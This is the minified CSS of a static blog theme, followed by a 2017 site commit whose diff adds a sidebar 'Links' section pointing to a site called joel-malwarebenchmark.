.toggle-sidebar{text-indent:0px;right:-20px;width:19px}.collapse-sidebar .toggle-sidebar:hover{background:#e9e9e9}.collapse-sidebar .toggle-sidebar:after{border-left:1px solid #e0e0e0;text-shadow:#fff 0 1px;content:"\00AB";left:0px;right:0;text-align:center;text-indent:0;border:0;border-right-width:0;background:none}}.googleplus h1{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;border-bottom:0px none !important}.googleplus a{text-decoration:none;white-space:normal !important;line-height:32px}.googleplus a img{float:left;margin-right:0.5em;border:0 none}.googleplus-hidden{position:absolute;top:-1000em;left:-1000em}#pinboard_linkroll .pin-title,#pinboard_linkroll .pin-description{display:block;margin-bottom:.5em}#pinboard_linkroll .pin-tag{text-decoration:none}#pinboard_linkroll .pin-tag:hover,#pinboard_linkroll .pin-tag:focus{text-decoration:underline}#pinboard_linkroll .pin-tag:after{content:','}#pinboard_linkroll .pin-tag:last-child:after{content:''}.delicious-posts a.delicious-link{margin-bottom:.5em;display:block}.delicious-posts p{font-size:1em}body>footer{font-size:.8em;color:#888;text-shadow:#d9d9d9 0 1px;background-color:#ccc;background:url('/images/noise.png?1509622422'),url('[data-uri]');background:url('/images/noise.png?1509622422'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1509622422'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1509622422'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1509622422'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;position:relative;padding-top:1em;padding-bottom:1em;margin-bottom:3em;-moz-border-radius-bottomleft:.4em;-webkit-border-bottom-left-radius:.4em;border-bottom-left-radius:.4em;-moz-border-radius-bottomright:.4em;-webkit-border-bottom-right-radius:.4em;border-bottom-right-radius:.4em;z-index:1}body>footer a{color:#6b6b6b}body>footer a:visited{color:#6b6b6b}body>footer a:hover{color:#484848}body>footer p:last-child{margin-bottom:0}body>header{padding-bottom:0;padding-top:0;background:url("/images/nav.jpg")}body>header h1>a:hover{color:#9E0000}body>header div.header-left{float:left;width:50%;padding-top:1em;padding-bottom:1em}body>header div.header-left div.subtitle{padding-left:2%}body>header div.header-right{overflow:auto;font-size:.7em}body>header div.header-right ul.main-navigation{float:left;display:inline;margin-top:5%}body>header div.header-right ul.main-navigation div.spacer{height:7px;border-left:2px solid #F2F2F2}body>header div.header-right ul.main-navigation div.selected{background-color:#F2F2F2;border-top-right-radius:10px;-moz-border-top-radius-right:10px;-webkit-border-top-right-radius:10px;border-bottom-right-radius:10px;-moz-border-bottom-radius-right:10px;-webkit-border-bottom-right-radius:10px;display:inline;padding-bottom:3px;padding-top:3px}body>header div.header-right ul.main-navigation div.selected a{color:#9E0000}body>header div.header-right ul.main-navigation li{list-style:none;border-left:2px solid #F2F2F2;display:inline;padding:3px 15px}body>header div.header-right ul.main-navigation li a{text-decoration:none;color:#f2f2f2;width:100%}body>header div.header-right ul.main-navigation li:hover{background-color:#F2F2F2;border-top-right-radius:10px;-moz-border-top-radius-right:10px;-webkit-border-top-right-radius:10px;border-bottom-right-radius:10px;-moz-border-bottom-radius-right:10px;-webkit-border-bottom-right-radius:10px}body>header div.header-right ul.main-navigation li:hover a{color:#9E0000}div.social-icons{text-align:center}div.social-icons a{white-space:normal}div.social-icons a:hover{opacity:0.75}div.social-icons a:visited{color:black}div.social-icons a>i{padding:5px}body>div#main div#head-sep{width:100%;height:10px;background-color:#888}



==== commit dd3f984b: "Site updated at 2017-11-12 14:53:15 UTC" ====
--- a/index.html
+++ b/index.html
@@ -414,6 +414,11 @@
 
 
   
+  <section>
+    <h1>Links</h1>
+    <a href="https://joel-malwarebenchmark.github.io">joel-malwarebenchmark</a>
+</section>
+
 </aside>
 
     </div>

